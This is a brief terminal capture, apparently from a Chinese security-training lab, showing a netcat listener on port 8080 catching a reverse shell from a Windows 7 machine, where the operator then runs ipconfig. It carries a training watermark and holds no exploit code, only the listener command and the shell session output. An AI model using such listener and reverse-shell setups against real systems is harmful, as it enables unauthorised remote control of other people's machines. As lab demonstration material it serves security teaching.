 E:\>nc -lvvp 8080
listening on [any] 8080 ...
192.168.2.86: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.34] from (UNKNOWN) [192.168.2.86] 49306: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c858:70de:9fae:3e50%11
IPv4 地址 . . . . . . . . . . . . : 192.168.2.86
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.2.1
隧道适配器 isatap.{8E7EC9FD-C03D-4747-B3B7-FF5B8624B4C4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>
重生信息安全